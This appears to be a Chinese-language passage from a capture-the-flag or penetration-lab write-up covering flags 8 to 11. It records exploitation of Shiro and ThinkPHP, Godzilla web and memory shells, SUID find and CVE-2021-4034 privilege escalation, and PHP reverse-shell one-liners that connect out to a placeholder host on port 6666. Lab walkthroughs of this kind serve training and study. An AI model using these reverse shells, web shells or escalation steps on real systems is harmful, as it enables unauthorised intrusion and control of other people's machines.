



cat /home/flag



flag8



shiro的漏洞,利用工具梭哈

注入哥斯拉内存马,连接

发现存在suid的find提权

读到/root下的flag

确定内网ip为192.168.0.3

flag9





使用thinkphp漏洞利用工具

getshell,注意$前面的反斜杠



在/var/www/html目录下,得到提示在数据库中

flag10

先读数据库配置文件

在/var/www/html/application/database.php

上传哥斯拉的php的shell

在数据库中找到flag,得到提示:提权

flag11



反弹shell

经过测试php -r 的方法好像不行

php -r '$sock=fsockopen("xxx",6666);system("/bin/bash -i <&4 >&4 2>&4");'

把

<?php $sock=fsockopen("xxx",6666);exec("/bin/sh -i <&3 >&3 2>&3");?>

写到一个文件里,然后上传,然后执行

php x.php

成功反弹了shell

提权 https://github.com/berdav/CVE-2021-4034

这里可以利用如下命令提高shell的交互性

python3 -c 'import pty; pty.spawn("/bin/bash")'

后续处理:

关掉frpc服务,不让其一直连接

ps -aux | grep frp > 1.txt

cat 1.txt

kill -9 xxx